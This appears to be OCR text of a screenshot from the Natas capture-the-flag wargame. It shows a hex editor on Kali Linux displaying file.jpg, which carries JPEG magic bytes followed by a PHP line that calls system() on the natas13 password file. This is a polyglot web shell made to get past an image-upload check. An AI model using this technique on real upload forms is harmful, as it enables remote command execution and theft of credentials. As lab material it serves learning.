 root@kali: ~/Desktop
File Edit View Search Terminal Help
File: file.jpg ASCII Offset: 0x00000004 / 0x00000035 (%08) M
00000000 FF D8 FF DB 3C 3F 70 68 70 20 65 63 68 6F 20 73 ....<?php echo s
00000010 79 73 74 65 6D 28 2F 65 74 63 2F 6E 61 74 61 73 ystem(/etc/natas
00000020 5F 77 65 62 70 61 73 73 2F 6E 61 74 61 73 31 33 _webpass/natas13
00000030 29 3B 20 3F 3E 0A ); ?>.
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search ^U Undo